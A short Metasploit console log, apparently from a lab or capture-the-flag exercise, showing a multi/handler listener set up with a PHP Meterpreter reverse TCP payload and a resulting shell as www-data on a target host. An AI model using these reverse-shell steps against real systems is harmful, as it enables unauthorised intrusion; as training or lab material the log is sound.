 msf6 auxiliary(scanner/http/wordpress_login_enum) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.17.141
lhost => 10.10.17.141
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.17.141:4444
[*] Sending stage (40004 bytes) to 10.10.110.100
[*] Meterpreter session 1 opened (10.10.17.141:4444 -> 10.10.110.100:51452) at 2025-02-10 11:07:
40 -0500
meterpreter > getuid
Server username: www-data
meterpreter >